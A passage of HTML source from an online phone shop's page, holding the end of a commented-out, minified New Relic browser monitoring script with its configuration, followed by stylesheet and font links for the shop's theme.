                    e.exports = r, o.inPlace(window, ["r" + i, "mozR" + i, "webkitR" + i, "msR" + i], "raf-"), r.on("raf-start", function (t) {
                        t[0] = o(t[0], "fn-")
                    })
                }, {}], 14: [function (t, e, n) {
                    function r(t, e, n) {
                        t[0] = a(t[0], "fn-", null, n)
                    }

                    function o(t, e, n) {
                        this.method = n, this.timerDuration = isNaN(t[1]) ? 0 : +t[1], t[0] = a(t[0], "fn-", this, n)
                    }

                    var i = t("ee").get("timer"), a = t("wrap-function")(i), s = "setTimeout", c = "setInterval",
                        f = "clearTimeout", u = "-start", d = "-";
                    e.exports = i, a.inPlace(window, [s, "setImmediate"], s + d), a.inPlace(window, [c], c + d), a.inPlace(window, [f, "clearImmediate"], f + d), i.on(c + u, r), i.on(s + u, o)
                }, {}], 15: [function (t, e, n) {
                    function r(t, e) {
                        d.inPlace(e, ["onreadystatechange"], "fn-", s)
                    }

                    function o() {
                        var t = this, e = u.context(t);
                        t.readyState > 3 && !e.resolved && (e.resolved = !0, u.emit("xhr-resolved", [], t)), d.inPlace(t, y, "fn-", s)
                    }

                    function i(t) {
                        x.push(t), m && (E ? E.then(a) : w ? w(a) : (R = -R, O.data = R))
                    }

                    function a() {
                        for (var t = 0; t < x.length; t++) r([], x[t]);
                        x.length && (x = [])
                    }

                    function s(t, e) {
                        return e
                    }

                    function c(t, e) {
                        for (var n in t) e[n] = t[n];
                        return e
                    }

                    t(7);
                    var f = t("ee"), u = f.get("xhr"), d = t("wrap-function")(u), p = t(23), l = NREUM.o, h = l.XHR,
                        m = l.MO, v = l.PR, w = l.SI, g = "readystatechange",
                        y = ["onload", "onerror", "onabort", "onloadstart", "onloadend", "onprogress", "ontimeout"],
                        x = [];
                    e.exports = u;
                    var b = window.XMLHttpRequest = function (t) {
                        var e = new h(t);
                        try {
                            u.emit("new-xhr", [e], e), e.addEventListener(g, o, p(!1))
                        } catch (n) {
                            try {
                                u.emit("internal-error", [n])
                            } catch (r) {
                            }
                        }
                        return e
                    };
                    if (c(h, b), b.prototype = h.prototype, d.inPlace(b.prototype, ["open", "send"], "-xhr-", s), u.on("send-xhr-start", function (t, e) {
                        r(t, e), i(e)
                    }), u.on("open-xhr-start", r), m) {
                        var E = v && v.resolve();
                        if (!w && !v) {
                            var R = 1, O = document.createTextNode(R);
                            new m(a).observe(O, {characterData: !0})
                        }
                    } else f.on("fn-end", function (t) {
                        t[0] && t[0].type === g || a()
                    })
                }, {}], 16: [function (t, e, n) {
                    function r(t) {
                        if (!s(t)) return null;
                        var e = window.NREUM;
                        if (!e.loader_config) return null;
                        var n = (e.loader_config.accountID || "").toString() || null,
                            r = (e.loader_config.agentID || "").toString() || null,
                            f = (e.loader_config.trustKey || "").toString() || null;
                        if (!n || !r) return null;
                        var h = l.generateSpanId(), m = l.generateTraceId(), v = Date.now(),
                            w = {spanId: h, traceId: m, timestamp: v};
                        return (t.sameOrigin || c(t) && p()) && (w.traceContextParentHeader = o(h, m), w.traceContextStateHeader = i(h, v, n, r, f)), (t.sameOrigin && !u() || !t.sameOrigin && c(t) && d()) && (w.newrelicHeader = a(h, m, v, n, r, f)), w
                    }

                    function o(t, e) {
                        return "00-" + e + "-" + t + "-01"
                    }

                    function i(t, e, n, r, o) {
                        var i = 0, a = "", s = 1, c = "", f = "";
                        return o + "@nr=" + i + "-" + s + "-" + n + "-" + r + "-" + t + "-" + a + "-" + c + "-" + f + "-" + e
                    }

                    function a(t, e, n, r, o, i) {
                        var a = "btoa" in window && "function" == typeof window.btoa;
                        if (!a) return null;
                        var s = {v: [0, 1], d: {ty: "Browser", ac: r, ap: o, id: t, tr: e, ti: n}};
                        return i && r !== i && (s.d.tk = i), btoa(JSON.stringify(s))
                    }

                    function s(t) {
                        return f() && c(t)
                    }

                    function c(t) {
                        var e = !1, n = {};
                        if ("init" in NREUM && "distributed_tracing" in NREUM.init && (n = NREUM.init.distributed_tracing), t.sameOrigin) e = !0; else if (n.allowed_origins instanceof Array) for (var r = 0; r < n.allowed_origins.length; r++) {
                            var o = h(n.allowed_origins[r]);
                            if (t.hostname === o.hostname && t.protocol === o.protocol && t.port === o.port) {
                                e = !0;
                                break
                            }
                        }
                        return e
                    }

                    function f() {
                        return "init" in NREUM && "distributed_tracing" in NREUM.init && !!NREUM.init.distributed_tracing.enabled
                    }

                    function u() {
                        return "init" in NREUM && "distributed_tracing" in NREUM.init && !!NREUM.init.distributed_tracing.exclude_newrelic_header
                    }

                    function d() {
                        return "init" in NREUM && "distributed_tracing" in NREUM.init && NREUM.init.distributed_tracing.cors_use_newrelic_header !== !1
                    }

                    function p() {
                        return "init" in NREUM && "distributed_tracing" in NREUM.init && !!NREUM.init.distributed_tracing.cors_use_tracecontext_headers
                    }

                    var l = t(29), h = t(18);
                    e.exports = {generateTracePayload: r, shouldGenerateTrace: s}
                }, {}], 17: [function (t, e, n) {
                    function r(t) {
                        var e = this.params, n = this.metrics;
                        if (!this.ended) {
                            this.ended = !0;
                            for (var r = 0; r < p; r++) t.removeEventListener(d[r], this.listener, !1);
                            return e.protocol && "data" === e.protocol ? void g("Ajax/DataUrl/Excluded") : void (e.aborted || (n.duration = a.now() - this.startTime, this.loadCaptureCalled || 4 !== t.readyState ? null == e.status && (e.status = 0) : i(this, t), n.cbTime = this.cbTime, s("xhr", [e, n, this.startTime, this.endTime, "xhr"], this)))
                        }
                    }

                    function o(t, e) {
                        var n = c(e), r = t.params;
                        r.hostname = n.hostname, r.port = n.port, r.protocol = n.protocol, r.host = n.hostname + ":" + n.port, r.pathname = n.pathname, t.parsedOrigin = n, t.sameOrigin = n.sameOrigin
                    }

                    function i(t, e) {
                        t.params.status = e.status;
                        var n = v(e, t.lastSize);
                        if (n && (t.metrics.rxSize = n), t.sameOrigin) {
                            var r = e.getResponseHeader("X-NewRelic-App-Data");
                            r && (t.params.cat = r.split(", ").pop())
                        }
                        t.loadCaptureCalled = !0
                    }

                    var a = t("loader");
                    if (a.xhrWrappable && !a.disabled) {
                        var s = t("handle"), c = t(18), f = t(16).generateTracePayload, u = t("ee"),
                            d = ["load", "error", "abort", "timeout"], p = d.length, l = t("id"), h = t(24), m = t(22),
                            v = t(19), w = t(23), g = t(25).recordSupportability, y = NREUM.o.REQ,
                            x = window.XMLHttpRequest;
                        a.features.xhr = !0, t(15), t(8), u.on("new-xhr", function (t) {
                            var e = this;
                            e.totalCbs = 0, e.called = 0, e.cbTime = 0, e.end = r, e.ended = !1, e.xhrGuids = {}, e.lastSize = null, e.loadCaptureCalled = !1, e.params = this.params || {}, e.metrics = this.metrics || {}, t.addEventListener("load", function (n) {
                                i(e, t)
                            }, w(!1)), h && (h > 34 || h < 10) || t.addEventListener("progress", function (t) {
                                e.lastSize = t.loaded
                            }, w(!1))
                        }), u.on("open-xhr-start", function (t) {
                            this.params = {method: t[0]}, o(this, t[1]), this.metrics = {}
                        }), u.on("open-xhr-end", function (t, e) {
                            "loader_config" in NREUM && "xpid" in NREUM.loader_config && this.sameOrigin && e.setRequestHeader("X-NewRelic-ID", NREUM.loader_config.xpid);
                            var n = f(this.parsedOrigin);
                            if (n) {
                                var r = !1;
                                n.newrelicHeader && (e.setRequestHeader("newrelic", n.newrelicHeader), r = !0), n.traceContextParentHeader && (e.setRequestHeader("traceparent", n.traceContextParentHeader), n.traceContextStateHeader && e.setRequestHeader("tracestate", n.traceContextStateHeader), r = !0), r && (this.dt = n)
                            }
                        }), u.on("send-xhr-start", function (t, e) {
                            var n = this.metrics, r = t[0], o = this;
                            if (n && r) {
                                var i = m(r);
                                i && (n.txSize = i)
                            }
                            this.startTime = a.now(), this.listener = function (t) {
                                try {
                                    "abort" !== t.type || o.loadCaptureCalled || (o.params.aborted = !0), ("load" !== t.type || o.called === o.totalCbs && (o.onloadCalled || "function" != typeof e.onload)) && o.end(e)
                                } catch (n) {
                                    try {
                                        u.emit("internal-error", [n])
                                    } catch (r) {
                                    }
                                }
                            };
                            for (var s = 0; s < p; s++) e.addEventListener(d[s], this.listener, w(!1))
                        }), u.on("xhr-cb-time", function (t, e, n) {
                            this.cbTime += t, e ? this.onloadCalled = !0 : this.called += 1, this.called !== this.totalCbs || !this.onloadCalled && "function" == typeof n.onload || this.end(n)
                        }), u.on("xhr-load-added", function (t, e) {
                            var n = "" + l(t) + !!e;
                            this.xhrGuids && !this.xhrGuids[n] && (this.xhrGuids[n] = !0, this.totalCbs += 1)
                        }), u.on("xhr-load-removed", function (t, e) {
                            var n = "" + l(t) + !!e;
                            this.xhrGuids && this.xhrGuids[n] && (delete this.xhrGuids[n], this.totalCbs -= 1)
                        }), u.on("xhr-resolved", function () {
                            this.endTime = a.now()
                        }), u.on("addEventListener-end", function (t, e) {
                            e instanceof x && "load" === t[0] && u.emit("xhr-load-added", [t[1], t[2]], e)
                        }), u.on("removeEventListener-end", function (t, e) {
                            e instanceof x && "load" === t[0] && u.emit("xhr-load-removed", [t[1], t[2]], e)
                        }), u.on("fn-start", function (t, e, n) {
                            e instanceof x && ("onload" === n && (this.onload = !0), ("load" === (t[0] && t[0].type) || this.onload) && (this.xhrCbStart = a.now()))
                        }), u.on("fn-end", function (t, e) {
                            this.xhrCbStart && u.emit("xhr-cb-time", [a.now() - this.xhrCbStart, this.onload, e], e)
                        }), u.on("fetch-before-start", function (t) {
                            function e(t, e) {
                                var n = !1;
                                return e.newrelicHeader && (t.set("newrelic", e.newrelicHeader), n = !0), e.traceContextParentHeader && (t.set("traceparent", e.traceContextParentHeader), e.traceContextStateHeader && t.set("tracestate", e.traceContextStateHeader), n = !0), n
                            }

                            var n, r = t[1] || {};
                            "string" == typeof t[0] ? n = t[0] : t[0] && t[0].url ? n = t[0].url : window.URL && t[0] && t[0] instanceof URL && (n = t[0].href), n && (this.parsedOrigin = c(n), this.sameOrigin = this.parsedOrigin.sameOrigin);
                            var o = f(this.parsedOrigin);
                            if (o && (o.newrelicHeader || o.traceContextParentHeader)) if ("string" == typeof t[0] || window.URL && t[0] && t[0] instanceof URL) {
                                var i = {};
                                for (var a in r) i[a] = r[a];
                                i.headers = new Headers(r.headers || {}), e(i.headers, o) && (this.dt = o), t.length > 1 ? t[1] = i : t.push(i)
                            } else t[0] && t[0].headers && e(t[0].headers, o) && (this.dt = o)
                        }), u.on("fetch-start", function (t, e) {
                            this.params = {}, this.metrics = {}, this.startTime = a.now(), this.dt = e, t.length >= 1 && (this.target = t[0]), t.length >= 2 && (this.opts = t[1]);
                            var n, r = this.opts || {}, i = this.target;
                            if ("string" == typeof i ? n = i : "object" == typeof i && i instanceof y ? n = i.url : window.URL && "object" == typeof i && i instanceof URL && (n = i.href), o(this, n), "data" !== this.params.protocol) {
                                var s = ("" + (i && i instanceof y && i.method || r.method || "GET")).toUpperCase();
                                this.params.method = s, this.txSize = m(r.body) || 0
                            }
                        }), u.on("fetch-done", function (t, e) {
                            if (this.endTime = a.now(), this.params || (this.params = {}), "data" === this.params.protocol) return void g("Ajax/DataUrl/Excluded");
                            this.params.status = e ? e.status : 0;
                            var n;
                            "string" == typeof this.rxSize && this.rxSize.length > 0 && (n = +this.rxSize);
                            var r = {txSize: this.txSize, rxSize: n, duration: a.now() - this.startTime};
                            s("xhr", [this.params, r, this.startTime, this.endTime, "fetch"], this)
                        })
                    }
                }, {}], 18: [function (t, e, n) {
                    var r = {};
                    e.exports = function (t) {
                        if (t in r) return r[t];
                        if (0 === (t || "").indexOf("data:")) return {protocol: "data"};
                        var e = document.createElement("a"), n = window.location, o = {};
                        e.href = t, o.port = e.port;
                        var i = e.href.split("://");
                        !o.port && i[1] && (o.port = i[1].split("/")[0].split("@").pop().split(":")[1]), o.port && "0" !== o.port || (o.port = "https" === i[0] ? "443" : "80"), o.hostname = e.hostname || n.hostname, o.pathname = e.pathname, o.protocol = i[0], "/" !== o.pathname.charAt(0) && (o.pathname = "/" + o.pathname);
                        var a = !e.protocol || ":" === e.protocol || e.protocol === n.protocol,
                            s = e.hostname === document.domain && e.port === n.port;
                        return o.sameOrigin = a && (!e.hostname || s), "/" === o.pathname && (r[t] = o), o
                    }
                }, {}], 19: [function (t, e, n) {
                    function r(t, e) {
                        var n = t.responseType;
                        return "json" === n && null !== e ? e : "arraybuffer" === n || "blob" === n || "json" === n ? o(t.response) : "text" === n || "" === n || void 0 === n ? o(t.responseText) : void 0
                    }

                    var o = t(22);
                    e.exports = r
                }, {}], 20: [function (t, e, n) {
                    function r() {
                    }

                    function o(t, e, n, r) {
                        return function () {
                            return u.recordSupportability("API/" + e + "/called"), i(t + e, [f.now()].concat(s(arguments)), n ? null : this, r), n ? void 0 : this
                        }
                    }

                    var i = t("handle"), a = t(32), s = t(33), c = t("ee").get("tracer"), f = t("loader"), u = t(25),
                        d = NREUM;
                    "undefined" == typeof window.newrelic && (newrelic = d);
                    var p = ["setPageViewName", "setCustomAttribute", "setErrorHandler", "finished", "addToTrace", "inlineHit", "addRelease"],
                        l = "api-", h = l + "ixn-";
                    a(p, function (t, e) {
                        d[e] = o(l, e, !0, "api")
                    }), d.addPageAction = o(l, "addPageAction", !0), d.setCurrentRouteName = o(l, "routeName", !0), e.exports = newrelic, d.interaction = function () {
                        return (new r).get()
                    };
                    var m = r.prototype = {
                        createTracer: function (t, e) {
                            var n = {}, r = this, o = "function" == typeof e;
                            return i(h + "tracer", [f.now(), t, n], r), function () {
                                if (c.emit((o ? "" : "no-") + "fn-start", [f.now(), r, o], n), o) try {
                                    return e.apply(this, arguments)
                                } catch (t) {
                                    throw c.emit("fn-err", [arguments, this, t], n), t
                                } finally {
                                    c.emit("fn-end", [f.now()], n)
                                }
                            }
                        }
                    };
                    a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","), function (t, e) {
                        m[e] = o(h, e)
                    }), newrelic.noticeError = function (t, e) {
                        "string" == typeof t && (t = new Error(t)), u.recordSupportability("API/noticeError/called"), i("err", [t, f.now(), !1, e])
                    }
                }, {}], 21: [function (t, e, n) {
                    function r(t) {
                        if (NREUM.init) {
                            for (var e = NREUM.init, n = t.split("."), r = 0; r < n.length - 1; r++) if (e = e[n[r]], "object" != typeof e) return;
                            return e = e[n[n.length - 1]]
                        }
                    }

                    e.exports = {getConfiguration: r}
                }, {}], 22: [function (t, e, n) {
                    e.exports = function (t) {
                        if ("string" == typeof t && t.length) return t.length;
                        if ("object" == typeof t) {
                            if ("undefined" != typeof ArrayBuffer && t instanceof ArrayBuffer && t.byteLength) return t.byteLength;
                            if ("undefined" != typeof Blob && t instanceof Blob && t.size) return t.size;
                            if (!("undefined" != typeof FormData && t instanceof FormData)) try {
                                return JSON.stringify(t).length
                            } catch (e) {
                                return
                            }
                        }
                    }
                }, {}], 23: [function (t, e, n) {
                    var r = !1;
                    try {
                        var o = Object.defineProperty({}, "passive", {
                            get: function () {
                                r = !0
                            }
                        });
                        window.addEventListener("testPassive", null, o), window.removeEventListener("testPassive", null, o)
                    } catch (i) {
                    }
                    e.exports = function (t) {
                        return r ? {passive: !0, capture: !!t} : !!t
                    }
                }, {}], 24: [function (t, e, n) {
                    var r = 0, o = navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);
                    o && (r = +o[1]), e.exports = r
                }, {}], 25: [function (t, e, n) {
                    function r(t, e) {
                        var n = [a, t, {name: t}, e];
                        return i("storeMetric", n, null, "api"), n
                    }

                    function o(t, e) {
                        var n = [s, t, {name: t}, e];
                        return i("storeEventMetrics", n, null, "api"), n
                    }

                    var i = t("handle"), a = "sm", s = "cm";
                    e.exports = {
                        constants: {SUPPORTABILITY_METRIC: a, CUSTOM_METRIC: s},
                        recordSupportability: r,
                        recordCustom: o
                    }
                }, {}], 26: [function (t, e, n) {
                    function r() {
                        return s.exists && performance.now ? Math.round(performance.now()) : (i = Math.max((new Date).getTime(), i)) - a
                    }

                    function o() {
                        return i
                    }

                    var i = (new Date).getTime(), a = i, s = t(34);
                    e.exports = r, e.exports.offset = a, e.exports.getLastTimestamp = o
                }, {}], 27: [function (t, e, n) {
                    function r(t) {
                        return !(!t || !t.protocol || "file:" === t.protocol)
                    }

                    e.exports = r
                }, {}], 28: [function (t, e, n) {
                    function r(t, e) {
                        var n = t.getEntries();
                        n.forEach(function (t) {
                            "first-paint" === t.name ? l("timing", ["fp", Math.floor(t.startTime)]) : "first-contentful-paint" === t.name && l("timing", ["fcp", Math.floor(t.startTime)])
                        })
                    }

                    function o(t, e) {
                        var n = t.getEntries();
                        if (n.length > 0) {
                            var r = n[n.length - 1];
                            if (f && f < r.startTime) return;
                            var o = [r], i = a({});
                            i && o.push(i), l("lcp", o)
                        }
                    }

                    function i(t) {
                        t.getEntries().forEach(function (t) {
                            t.hadRecentInput || l("cls", [t])
                        })
                    }

                    function a(t) {
                        var e = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
                        if (e) return e.type && (t["net-type"] = e.type), e.effectiveType && (t["net-etype"] = e.effectiveType), e.rtt && (t["net-rtt"] = e.rtt), e.downlink && (t["net-dlink"] = e.downlink), t
                    }

                    function s(t) {
                        if (t instanceof w && !y) {
                            var e = Math.round(t.timeStamp), n = {type: t.type};
                            a(n), e <= h.now() ? n.fid = h.now() - e : e > h.offset && e <= Date.now() ? (e -= h.offset, n.fid = h.now() - e) : e = h.now(), y = !0, l("timing", ["fi", e, n])
                        }
                    }

                    function c(t) {
                        "hidden" === t && (f = h.now(), l("pageHide", [f]))
                    }

                    if (!("init" in NREUM && "page_view_timing" in NREUM.init && "enabled" in NREUM.init.page_view_timing && NREUM.init.page_view_timing.enabled === !1)) {
                        var f, u, d, p, l = t("handle"), h = t("loader"), m = t(31), v = t(23), w = NREUM.o.EV;
                        if ("PerformanceObserver" in window && "function" == typeof window.PerformanceObserver) {
                            u = new PerformanceObserver(r);
                            try {
                                u.observe({entryTypes: ["paint"]})
                            } catch (g) {
                            }
                            d = new PerformanceObserver(o);
                            try {
                                d.observe({entryTypes: ["largest-contentful-paint"]})
                            } catch (g) {
                            }
                            p = new PerformanceObserver(i);
                            try {
                                p.observe({type: "layout-shift", buffered: !0})
                            } catch (g) {
                            }
                        }
                        if ("addEventListener" in document) {
                            var y = !1, x = ["click", "keydown", "mousedown", "pointerdown", "touchstart"];
                            x.forEach(function (t) {
                                document.addEventListener(t, s, v(!1))
                            })
                        }
                        m(c)
                    }
                }, {}], 29: [function (t, e, n) {
                    function r() {
                        function t() {
                            return e ? 15 & e[n++] : 16 * Math.random() | 0
                        }

                        var e = null, n = 0, r = window.crypto || window.msCrypto;
                        r && r.getRandomValues && (e = r.getRandomValues(new Uint8Array(31)));
                        for (var o, i = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx", a = "", s = 0; s < i.length; s++) o = i[s], "x" === o ? a += t().toString(16) : "y" === o ? (o = 3 & t() | 8, a += o.toString(16)) : a += o;
                        return a
                    }

                    function o() {
                        return a(16)
                    }

                    function i() {
                        return a(32)
                    }

                    function a(t) {
                        function e() {
                            return n ? 15 & n[r++] : 16 * Math.random() | 0
                        }

                        var n = null, r = 0, o = window.crypto || window.msCrypto;
                        o && o.getRandomValues && Uint8Array && (n = o.getRandomValues(new Uint8Array(31)));
                        for (var i = [], a = 0; a < t; a++) i.push(e().toString(16));
                        return i.join("")
                    }

                    e.exports = {generateUuid: r, generateSpanId: o, generateTraceId: i}
                }, {}], 30: [function (t, e, n) {
                    function r(t, e) {
                        if (!o) return !1;
                        if (t !== o) return !1;
                        if (!e) return !0;
                        if (!i) return !1;
                        for (var n = i.split("."), r = e.split("."), a = 0; a < r.length; a++) if (r[a] !== n[a]) return !1;
                        return !0
                    }

                    var o = null, i = null, a = /Version\/(\S+)\s+Safari/;
                    if (navigator.userAgent) {
                        var s = navigator.userAgent, c = s.match(a);
                        c && s.indexOf("Chrome") === -1 && s.indexOf("Chromium") === -1 && (o = "Safari", i = c[1])
                    }
                    e.exports = {agent: o, version: i, match: r}
                }, {}], 31: [function (t, e, n) {
                    function r(t) {
                        function e() {
                            t(s && document[s] ? document[s] : document[i] ? "hidden" : "visible")
                        }

                        "addEventListener" in document && a && document.addEventListener(a, e, o(!1))
                    }

                    var o = t(23);
                    e.exports = r;
                    var i, a, s;
                    "undefined" != typeof document.hidden ? (i = "hidden", a = "visibilitychange", s = "visibilityState") : "undefined" != typeof document.msHidden ? (i = "msHidden", a = "msvisibilitychange") : "undefined" != typeof document.webkitHidden && (i = "webkitHidden", a = "webkitvisibilitychange", s = "webkitVisibilityState")
                }, {}], 32: [function (t, e, n) {
                    function r(t, e) {
                        var n = [], r = "", i = 0;
                        for (r in t) o.call(t, r) && (n[i] = e(r, t[r]), i += 1);
                        return n
                    }

                    var o = Object.prototype.hasOwnProperty;
                    e.exports = r
                }, {}], 33: [function (t, e, n) {
                    function r(t, e, n) {
                        e || (e = 0), "undefined" == typeof n && (n = t ? t.length : 0);
                        for (var r = -1, o = n - e || 0, i = Array(o < 0 ? 0 : o); ++r < o;) i[r] = t[e + r];
                        return i
                    }

                    e.exports = r
                }, {}], 34: [function (t, e, n) {
                    e.exports = {exists: "undefined" != typeof window.performance && window.performance.timing && "undefined" != typeof window.performance.timing.navigationStart}
                }, {}], ee: [function (t, e, n) {
                    function r() {
                    }

                    function o(t) {
                        function e(t) {
                            return t && t instanceof r ? t : t ? f(t, c, a) : a()
                        }

                        function n(n, r, o, i, a) {
                            if (a !== !1 && (a = !0), !l.aborted || i) {
                                t && a && t(n, r, o);
                                for (var s = e(o), c = m(n), f = c.length, u = 0; u < f; u++) c[u].apply(s, r);
                                var p = d[y[n]];
                                return p && p.push([x, n, r, s]), s
                            }
                        }

                        function i(t, e) {
                            g[t] = m(t).concat(e)
                        }

                        function h(t, e) {
                            var n = g[t];
                            if (n) for (var r = 0; r < n.length; r++) n[r] === e && n.splice(r, 1)
                        }

                        function m(t) {
                            return g[t] || []
                        }

                        function v(t) {
                            return p[t] = p[t] || o(n)
                        }

                        function w(t, e) {
                            l.aborted || u(t, function (t, n) {
                                e = e || "feature", y[n] = e, e in d || (d[e] = [])
                            })
                        }

                        var g = {}, y = {}, x = {
                            on: i,
                            addEventListener: i,
                            removeEventListener: h,
                            emit: n,
                            get: v,
                            listeners: m,
                            context: e,
                            buffer: w,
                            abort: s,
                            aborted: !1
                        };
                        return x
                    }

                    function i(t) {
                        return f(t, c, a)
                    }

                    function a() {
                        return new r
                    }

                    function s() {
                        (d.api || d.feature) && (l.aborted = !0, d = l.backlog = {})
                    }

                    var c = "nr@context", f = t("gos"), u = t(32), d = {}, p = {}, l = e.exports = o();
                    e.exports.getOrSetContext = i, l.backlog = d
                }, {}], gos: [function (t, e, n) {
                    function r(t, e, n) {
                        if (o.call(t, e)) return t[e];
                        var r = n();
                        if (Object.defineProperty && Object.keys) try {
                            return Object.defineProperty(t, e, {value: r, writable: !0, enumerable: !1}), r
                        } catch (i) {
                        }
                        return t[e] = r, r
                    }

                    var o = Object.prototype.hasOwnProperty;
                    e.exports = r
                }, {}], handle: [function (t, e, n) {
                    function r(t, e, n, r) {
                        o.buffer([t], r), o.emit(t, e, n)
                    }

                    var o = t("ee").get("handle");
                    e.exports = r, r.ee = o
                }, {}], id: [function (t, e, n) {
                    function r(t) {
                        var e = typeof t;
                        return !t || "object" !== e && "function" !== e ? -1 : t === window ? 0 : a(t, i, function () {
                            return o++
                        })
                    }

                    var o = 1, i = "nr@id", a = t("gos");
                    e.exports = r
                }, {}], loader: [function (t, e, n) {
                    function r() {
                        if (!S++) {
                            var t = T.info = NREUM.info, e = v.getElementsByTagName("script")[0];
                            if (setTimeout(f.abort, 3e4), !(t && t.licenseKey && t.applicationID && e)) return f.abort();
                            c(R, function (e, n) {
                                t[e] || (t[e] = n)
                            });
                            var n = a();
                            s("mark", ["onload", n + T.offset], null, "api"), s("timing", ["load", n]);
                            var r = v.createElement("script");
                            0 === t.agent.indexOf("http://") || 0 === t.agent.indexOf("https://") ? r.src = t.agent : r.src = h + "://" + t.agent, e.parentNode.insertBefore(r, e)
                        }
                    }

                    function o() {
                        "complete" === v.readyState && i()
                    }

                    function i() {
                        s("mark", ["domContent", a() + T.offset], null, "api")
                    }

                    var a = t(26), s = t("handle"), c = t(32), f = t("ee"), u = t(30), d = t(27), p = t(21), l = t(23),
                        h = p.getConfiguration("ssl") === !1 ? "http" : "https", m = window, v = m.document,
                        w = "addEventListener", g = "attachEvent", y = m.XMLHttpRequest, x = y && y.prototype,
                        b = !d(m.location);
                    NREUM.o = {
                        ST: setTimeout,
                        SI: m.setImmediate,
                        CT: clearTimeout,
                        XHR: y,
                        REQ: m.Request,
                        EV: m.Event,
                        PR: m.Promise,
                        MO: m.MutationObserver
                    };
                    var E = "" + location, R = {
                        beacon: "bam.nr-data.net",
                        errorBeacon: "bam.nr-data.net",
                        agent: "js-agent.newrelic.com/nr-spa-1215.min.js"
                    }, O = y && x && x[w] && !/CriOS/.test(navigator.userAgent), T = e.exports = {
                        offset: a.getLastTimestamp(),
                        now: a,
                        origin: E,
                        features: {},
                        xhrWrappable: O,
                        userAgent: u,
                        disabled: b
                    };
                    if (!b) {
                        t(20), t(28), v[w] ? (v[w]("DOMContentLoaded", i, l(!1)), m[w]("load", r, l(!1))) : (v[g]("onreadystatechange", o), m[g]("onload", r)), s("mark", ["firstbyte", a.getLastTimestamp()], null, "api");
                        var S = 0
                    }
                }, {}], "wrap-function": [function (t, e, n) {
                    function r(t, e) {
                        function n(e, n, r, c, f) {
                            function nrWrapper() {
                                var i, a, u, p;
                                try {
                                    a = this, i = d(arguments), u = "function" == typeof r ? r(i, a) : r || {}
                                } catch (l) {
                                    o([l, "", [i, a, c], u], t)
                                }
                                s(n + "start", [i, a, c], u, f);
                                try {
                                    return p = e.apply(a, i)
                                } catch (h) {
                                    throw s(n + "err", [i, a, h], u, f), h
                                } finally {
                                    s(n + "end", [i, a, p], u, f)
                                }
                            }

                            return a(e) ? e : (n || (n = ""), nrWrapper[p] = e, i(e, nrWrapper, t), nrWrapper)
                        }

                        function r(t, e, r, o, i) {
                            r || (r = "");
                            var s, c, f, u = "-" === r.charAt(0);
                            for (f = 0; f < e.length; f++) c = e[f], s = t[c], a(s) || (t[c] = n(s, u ? c + r : r, o, c, i))
                        }

                        function s(n, r, i, a) {
                            if (!h || e) {
                                var s = h;
                                h = !0;
                                try {
                                    t.emit(n, r, i, e, a)
                                } catch (c) {
                                    o([c, n, r, i], t)
                                }
                                h = s
                            }
                        }

                        return t || (t = u), n.inPlace = r, n.flag = p, n
                    }

                    function o(t, e) {
                        e || (e = u);
                        try {
                            e.emit("internal-error", t)
                        } catch (n) {
                        }
                    }

                    function i(t, e, n) {
                        if (Object.defineProperty && Object.keys) try {
                            var r = Object.keys(t);
                            return r.forEach(function (n) {
                                Object.defineProperty(e, n, {
                                    get: function () {
                                        return t[n]
                                    }, set: function (e) {
                                        return t[n] = e, e
                                    }
                                })
                            }), e
                        } catch (i) {
                            o([i], n)
                        }
                        for (var a in t) l.call(t, a) && (e[a] = t[a]);
                        return e
                    }

                    function a(t) {
                        return !(t && t instanceof Function && t.apply && !t[p])
                    }

                    function s(t, e) {
                        var n = e(t);
                        return n[p] = t, i(t, n, u), n
                    }

                    function c(t, e, n) {
                        var r = t[e];
                        t[e] = s(r, n)
                    }

                    function f() {
                        for (var t = arguments.length, e = new Array(t), n = 0; n < t; ++n) e[n] = arguments[n];
                        return e
                    }

                    var u = t("ee"), d = t(33), p = "nr@original", l = Object.prototype.hasOwnProperty, h = !1;
                    e.exports = r, e.exports.wrapFunction = s, e.exports.wrapInPlace = c, e.exports.argsToArray = f
                }, {}]
            }, {}, ["loader", 2, 17, 5, 3, 4]);
            ;NREUM.loader_config = {
                accountID: "3447010",
                trustKey: "3447010",
                agentID: "329223113",
                licenseKey: "NRJS-2c15cdcbb1d39c58e30",
                applicationID: "329223113"
            }
            ;NREUM.info = {
                beacon: "bam.eu01.nr-data.net",
                errorBeacon: "bam.eu01.nr-data.net",
                licenseKey: "NRJS-2c15cdcbb1d39c58e30",
                applicationID: "329223113",
                sa: 1
            }
        </script> -->
    


    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap"
          rel="stylesheet">

    




                                        <link href="/themes/phoneshop/css/global.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/autoload/menu_partenaires.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/autoload/payment.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/autoload/recaptcha.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/autoload/shoppinglist.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/autoload/tchat.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/product.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/account.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/responsive.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/category.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/js/jquery/plugins/fancybox/jquery.fancybox.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/modules/blocknewproducts/blocknewproducts.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/modules/blockuserinfo/blockuserinfo.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/homefeatured/css/homefeatured.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

